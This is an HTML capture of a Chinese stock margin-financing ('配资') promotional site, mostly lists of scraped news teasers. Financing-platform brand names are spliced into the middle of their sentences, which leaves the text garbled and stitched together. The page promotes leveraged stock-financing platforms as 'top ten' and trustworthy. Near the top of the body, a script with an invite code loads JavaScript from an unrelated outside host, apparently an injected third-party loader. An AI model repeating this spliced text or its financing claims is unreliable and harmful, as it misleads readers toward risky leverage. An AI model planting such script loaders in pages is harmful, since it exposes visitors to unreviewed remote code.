

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://call4001.com/?s=%E6%98%8E%E6%98%9F%E9%9F%A9%E5%9B%BD%E5%A5%B3%E6%BC%94%E5%91%98%E5%A4%B4%E5%83%8F%E5%9B%BE%E7%89%87
body_size: 12924
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>长富资本,全国十大配资平台,平台配资炒股,最大的股票配资公司</title>
        <meta name="keywords" content="长富资本,全国十大配资平台,平台配资炒股,最大的股票配资公司" />
        <meta name="description" content="长富资本🥇全国十大配资平台实盘交易让我们平台更加贴近市场、更加真实可信。我们提供真实的交易环境和实时的市场数据，让客户能够真实感受到市场的波动和变化。同时，我们注重交易的稳定性和可靠性，确保客户能够顺利进行投资并获取收益。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban012/style/main.css">
        <link rel="stylesheet" href="/templates/moban012/style/index.css">
        <link rel="stylesheet" href="/templates/moban012/style/common.css">
        <link rel="stylesheet" href="/templates/moban012/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban012/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban012/style/style.css">

        <script src="/templates/moban012/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban012/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z9d8fa"; var anim = "upbit";</script>
        <script src="/templates/moban012/ui/ui.js"></script>
        <script src="/templates/moban012/js/wow.min.js"></script>
        <script src="/templates/moban012/js/common.js"></script>

        <meta property="og:site_name" content="长富资本" />
        <meta property="og:title" content="长富资本" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.call4001.com/" />
        <meta property="og:description" content="长富资本" />
        <meta property="og:image" content="http://www.call4001.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.call4001.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="长富资本" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="长富资本" />
        <meta name="twitter:title" content="长富资本" />
        <meta name="twitter:description" content="长富资本" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.call4001.com/" title="长富资本">
                <img class="logo" src="/templates/moban012/images/logo.png" alt="长富资本">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.call4001.com/">首页</a></li>
                
                <li class=""><a href="http://www.call4001.com/changfuziben/" title="长富资本">长富资本</a></li>
                
                <li class=""><a href="http://www.call4001.com/quanguoshidapeizipingtai/" title="全国十大配资平台">全国十大配资平台</a></li>
                
                <li class=""><a href="http://www.call4001.com/pingtaipeizichaogu/" title="平台配资炒股">平台配资炒股</a></li>
                
                <li class=""><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/" title="最大的股票配资公司">最大的股票配资公司</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">
                <button type="submit" class="s-btn">
                    <img src="/templates/moban012/images/serch.png">
                </button>

            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban012/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250417/1-25041H21T9.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban012/js/jquery-ajax.js?z9d8fa"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban012/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban012/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z9d8farow">
                                <div class="z9d8facol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z9d8facol-md4">
                                    <div class="title"> 长富资本播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.call4001.com/pingtaipeizichaogu/188494.html" title="3G配资 港股早评：三大指数低开 科技股集体下跌 昨日强势的保险股普跌">3G配资 港股早评：三大指数低开 科技股集体下跌 昨日强势的</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.call4001.com/changfuziben/239461.html" title="长胜配资 大器晚成！这三人30岁后，成功问鼎金球奖！一人创造足球历史！">长胜配资 大器晚成！这三人30岁后，成功问鼎金球奖！一人创造</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.call4001.com/changfuziben/197157.html" title="金鼎配资 2025年8月22日天津碧城农产品批发市场价格行情">金鼎配资 2025年8月22日天津碧城农产品批发市场价格行情</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.call4001.com/quanguoshidapeizipingtai/222782.html" title="兴业策略 三峡水库2025年蓄水进行中 长江万州段现“平湖日出”">兴业策略 三峡水库2025年蓄水进行中 长江万州段现“平湖日</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.call4001.com/pingtaipeizichaogu/119982.html" title="中金汇融配资 外交部：3125名中国公民已从伊朗安全撤离">中金汇融配资 外交部：3125名中国公民已从伊朗安全撤离</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z9d8fadiycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="tuijian-box">
                            <div class="tuijian-small">

                                <div class="hotR">
                                    05-07
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.call4001.com/pingtaipeizichaogu/65851.html" title="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长"><img class="img" src="/uploads/allimg/250507/10094Q5H-0-L.jpg" alt="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/65851.html" title="捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长">捷希源配资 拆解券商资管业务：11家规模上升，集合资产管理计划快速增长</a></h2>
                                        <p>中新经纬4月15日电 (周奕航)券商年报近期陆续披露捷希源配资，券商资管业务情况....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.call4001.com/topic/jiexiyuanpeizi.html" class="biao qian label">捷希源配资</a>
                                        </div>
                                    </div>
                                </div>

                            </div>
<div class="tuijian-small">

                                <div class="hotR">
                                    04-25
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/31441.html" title="牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划"><img class="img" src="/uploads/allimg/250425/252241500106320.jpg" alt="牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/31441.html" title="牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划">牛配资 西游记中，妖怪看到孙悟空就喊弼马温，难道大闹天宫都不放眼里？_如来佛_保唐僧_计划</a></h2>
                                        <p>我们最能想到的一个原因就是牛配资，当时孙悟空在大闹天宫之前，曾经被玉皇大帝安排过....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.call4001.com/topic/niupeizi.html" class="biao qian label">牛配资</a>
                                        </div>
                                    </div>
                                </div>

                            </div>
<div class="tuijian-small">

                                <div class="hotR">
                                    09-05
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.call4001.com/quanguoshidapeizipingtai/192823.html" title="广瑞网 2025年8月19日全国主要批发市场桂七价格行情"><img class="img" src="/uploads/allimg/250905/0514343Z10HY.jpg" alt="广瑞网 2025年8月19日全国主要批发市场桂七价格行情"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/192823.html" title="广瑞网 2025年8月19日全国主要批发市场桂七价格行情">广瑞网 2025年8月19日全国主要批发市场桂七价格行情</a></h2>
                                        <p>市场 最高价 最低价 大宗价 广西田阳农副产品综合批发市场 5.20 1.40 ....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.call4001.com/topic/guangruiwang.html" class="biao qian label">广瑞网</a>
                                        </div>
                                    </div>
                                </div>

                            </div>
<div class="tuijian-small">

                                <div class="hotR">
                                    04-25
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.call4001.com/changfuziben/27112.html" title="秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政"><img class="img" src="/uploads/allimg/250425/251033450103045.jpg" alt="秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.call4001.com/changfuziben/27112.html" title="秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政">秦安配资 身为楚国平民，李斯如何登上秦国政坛？为秦国统一做了哪些贡献？_吕不韦_嬴政_秦王政</a></h2>
                                        <p>公元前237年（秦王政十年）秦安配资，由于嫪毐（làoǎi）叛乱事件牵扯到吕不韦....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.call4001.com/topic/qinanpeizi.html" class="biao qian label">秦安配资</a>
                                        </div>
                                    </div>
                                </div>

                            </div>


                        </div>
                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="长富资本头条">头条</span></li>
                                <li><span title="长富资本最新">最新</span></li>
                                <li><span title="长富资本最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 长富资本头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/256649.html" title="股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门">股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门</a></h2>
                                            <p>北京时间11月23日西班牙足球甲级联赛 联赛 第13轮股鑫宝，比利亚雷亚尔主场对阵马略卡。比利亚雷亚尔赫拉德-莫雷诺破门，奥卢瓦塞伊破门。马略卡萨穆-科斯塔破门....</p>

                                            <a href="http://www.call4001.com/topic/guxinbao.html" class="biao qian label">股鑫宝</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：亚金配资</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：86</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/256649.html" title="股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门"><img class="img" src="/uploads/allimg/251126/211P52937-0-L.jpg" alt="股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/256648.html" title="浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！">浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！</a></h2>
                                            <p>英超 纽卡斯尔联 2-1 曼彻斯特城浩广配资 北京时间11月23日01:30，英超联赛第12轮，曼城做客圣詹姆斯公园球场挑战纽卡斯尔联。上半场双方均无建树，两队....</p>

                                            <a href="http://www.call4001.com/topic/haoguangpeizi.html" class="biao qian label">浩广配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：合优投资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：116</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/256648.html" title="浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！"><img class="img" src="/uploads/allimg/251126/211P13606-0-L.jpg" alt="浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/256650.html" title="千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手">千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手</a></h2>
                                            <p>北京时间11月23日千汇网，上周刚刚在葡萄牙国家队中上演帽子戏法的若昂-内维斯延续着自己的火热状态，他的进球帮助巴黎圣日耳曼在法甲第13轮的比赛中主场3-0击败....</p>

                                            <a href="http://www.call4001.com/topic/qianhuiwang.html" class="biao qian label">千汇网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：港陆证券</span>
                                                <span class="zan"><i></i>分类：最大的股票配资公司</span>
                                                <span class="yue"><i></i>查看：154</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/256650.html" title="千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手"><img class="img" src="/uploads/allimg/251126/211QQS2-0-L.jpg" alt="千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/changfuziben/256647.html" title="卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球">卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球</a></h2>
                                            <p>意甲第12轮迎来一场比赛，那不勒斯在主场迎战亚特兰大。那不勒斯前11场联赛取得7胜1平3负的战绩。作为卫冕冠军的那不勒斯依然是夺冠热门卓越汇，只是卫冕难度很大。....</p>

                                            <a href="http://www.call4001.com/topic/zhuoyuehui.html" class="biao qian label">卓越汇</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：展鹏配资</span>
                                                <span class="zan"><i></i>分类：长富资本</span>
                                                <span class="yue"><i></i>查看：184</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/changfuziben/256647.html" title="卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球"><img class="img" src="/uploads/allimg/251126/211KQ023-0-L.jpg" alt="卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/252330.html" title="盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市">盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市</a></h2>
                                            <p>【市场回顾】盈策略 沪指收跌0.81% AI应用板块逆势走强 11月18日，A股市场延续高位调整，前一日领涨的锂电池板块大幅回撤，地产、煤炭等周期板块也跌幅居前....</p>

                                            <a href="http://www.call4001.com/topic/yingcelue.html" class="biao qian label">盈策略</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：天天配资网</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：166</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/252330.html" title="盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市"><img class="img" src="/uploads/allimg/251119/19202G30104933.jpg" alt="盈策略 四点半观市 | 机构：出海、AI、“反内卷”等主题未来有望跑赢大市"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/252329.html" title="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日">亿鑫网 首年运行稳健 原木期货和期权迎周岁生日</a></h2>
                                            <p>11月17日，记者从大连商品交易所（下称“大商所”）获悉，我国原木期货与期权自2024年11月18日、19日相继在该所挂牌上市以来亿鑫网，首年运行实现“开门红”....</p>

                                            <a href="http://www.call4001.com/topic/yixinwang.html" class="biao qian label">亿鑫网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：北京科汇配资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：198</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/252329.html" title="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日"><img class="img" src="/uploads/allimg/251119/19202G201063G.jpg" alt="亿鑫网 首年运行稳健 原木期货和期权迎周岁生日"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/changfuziben/252328.html" title="富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理">富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理</a></h2>
                                            <p>11月18日晚间，瑞达期货（002961）发布公告，董事会于2025年11月18日收到副总经理田瑶的辞职报告。田瑶因个人原因申请辞去副总经理职务，辞职后将继续担....</p>

                                            <a href="http://www.call4001.com/topic/fuhaopeizi.html" class="biao qian label">富豪配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：融通资产</span>
                                                <span class="zan"><i></i>分类：长富资本</span>
                                                <span class="yue"><i></i>查看：110</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/changfuziben/252328.html" title="富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理"><img class="img" src="/uploads/allimg/251119/202G12V1-0.jpg" alt="富豪配资 高管动向｜瑞达期货“90后”美女副总上任半年突然辞任，将继续担任公司总经理助理"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/252331.html" title="诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前">诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前</a></h2>
                                            <p>上证报中国证券网讯（记者严晓菲）11月18日日间盘，国内商品期货主力合约涨少跌多诚信-优配，其中焦煤、焦炭主力合约跌幅居前。 截至15：00收盘，焦煤跌超3%，....</p>

                                            <a href="http://www.call4001.com/topic/chengxin_youpei.html" class="biao qian label">诚信-优配</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：宝货配资</span>
                                                <span class="zan"><i></i>分类：最大的股票配资公司</span>
                                                <span class="yue"><i></i>查看：194</span>
                                                <span class="time">日期：11-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/252331.html" title="诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前"><img class="img" src="/uploads/allimg/251119/19202G30104211.jpg" alt="诚信-优配 需求端疲态短期难改 焦煤主力合约日间盘跌幅居前"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/248002.html" title="配先查 2026款起亚奕跑“增换购”补贴价6.48万">配先查 2026款起亚奕跑“增换购”补贴价6.48万</a></h2>
                                            <p>近日配先查，2026款起亚奕跑焕新上市，新车新增了天霜蓝外观配色和灰色内饰配色，共推出2款车型，其中1.4L IVT天窗款双11“增换购”补贴价仅6.48万元。....</p>

                                            <a href="http://www.call4001.com/topic/peixiancha.html" class="biao qian label">配先查</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：天牛宝</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：182</span>
                                                <span class="time">日期：11-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/248002.html" title="配先查 2026款起亚奕跑“增换购”补贴价6.48万"><img class="img" src="/uploads/allimg/251105/2023115319-0-L.png" alt="配先查 2026款起亚奕跑“增换购”补贴价6.48万"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/248001.html" title="中国银河证券 广州率先推进网约车企业信用评级，低评分将面临行业阻断">中国银河证券 广州率先推进网约车企业信用评级，低评分将面临行业阻断</a></h2>
                                            <p>11月4日中国银河证券，由广州市网络预约出租汽车行业协会与广州市网约车行业工会联合会联合主办的“信用铸就未来，自律赋能发展”活动在穗举办，全国首个由行业自发组织....</p>

                                            <a href="http://www.call4001.com/topic/zhongguoyinhezhengquan.html" class="biao qian label">中国银河证券</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：锦鲤配资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：57</span>
                                                <span class="time">日期：11-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/248001.html" title="中国银河证券 广州率先推进网约车企业信用评级，低评分将面临行业阻断"><img class="img" src="/uploads/allimg/251105/2023043504-0.jpg" alt="中国银河证券 广州率先推进网约车企业信用评级，低评分将面临行业阻断"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban012/images/loading.gif" />
                                    <span>长富资本文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多长富资本文章...</button>
                                </div>

                                <div class="no-more">长富资本文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-516-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 长富资本最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/zuidadegupiaopeizigongsi/256650.html" title="千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手">千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手</a></h2>
                                            <p>北京时间11月23日千汇网，上周刚刚在葡萄牙国家队中上演帽子戏法的若昂-内维斯延续着自己的火热状态，他的进球帮助巴黎圣日耳曼在法甲第13轮的比赛中主场3-0击败....</p>

                                            <a href="http://www.call4001.com/topic/qianhuiwang.html" class="biao qian label">千汇网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：港陆证券</span>
                                                <span class="zan"><i></i>分类：最大的股票配资公司</span>
                                                <span class="yue"><i></i>查看：154</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/zuidadegupiaopeizigongsi/256650.html" title="千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手"><img class="img" src="/uploads/allimg/251126/211QQS2-0-L.jpg" alt="千汇网 9场6球，身为中场的若昂-内维斯成为本赛季巴黎队内第一射手"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/pingtaipeizichaogu/256649.html" title="股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门">股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门</a></h2>
                                            <p>北京时间11月23日西班牙足球甲级联赛 联赛 第13轮股鑫宝，比利亚雷亚尔主场对阵马略卡。比利亚雷亚尔赫拉德-莫雷诺破门，奥卢瓦塞伊破门。马略卡萨穆-科斯塔破门....</p>

                                            <a href="http://www.call4001.com/topic/guxinbao.html" class="biao qian label">股鑫宝</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：亚金配资</span>
                                                <span class="zan"><i></i>分类：平台配资炒股</span>
                                                <span class="yue"><i></i>查看：86</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/pingtaipeizichaogu/256649.html" title="股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门"><img class="img" src="/uploads/allimg/251126/211P52937-0-L.jpg" alt="股鑫宝 比利亚雷亚尔2-1马略卡，奥卢瓦塞伊、莫雷诺、萨穆-科斯塔破门"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/quanguoshidapeizipingtai/256648.html" title="浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！">浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！</a></h2>
                                            <p>英超 纽卡斯尔联 2-1 曼彻斯特城浩广配资 北京时间11月23日01:30，英超联赛第12轮，曼城做客圣詹姆斯公园球场挑战纽卡斯尔联。上半场双方均无建树，两队....</p>

                                            <a href="http://www.call4001.com/topic/haoguangpeizi.html" class="biao qian label">浩广配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：合优投资</span>
                                                <span class="zan"><i></i>分类：全国十大配资平台</span>
                                                <span class="yue"><i></i>查看：116</span>
                                                <span class="time">日期：11-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.call4001.com/quanguoshidapeizipingtai/256648.html" title="浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！"><img class="img" src="/uploads/allimg/251126/211P13606-0-L.jpg" alt="浩广配资 早报 | 英超积分榜：曼城先赛输球落后榜首4分，利物浦主场输森林跌至第11位！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.call4001.com/changfuziben/256647.html" title="卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球">卓越汇 意甲榜首易主，前4差距只有1分，霍伊伦哑火：5场0进球</a></h2>
                                            <p>意甲第12轮迎来一场比赛，那不勒斯在主场迎战亚特兰大。那不勒斯前11场联赛取得7胜1平3负的战绩。作为卫冕冠军的那不勒斯依然是夺冠热门卓越汇，只是卫冕难度很大。....</p>

                                            <a href="http://www.call4001.com/topic/zhuoyuehui.html" class="biao qian label">卓越汇</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：展鹏配资</span>
                                                <span class="zan"><i></i>分类：长富资本</span>
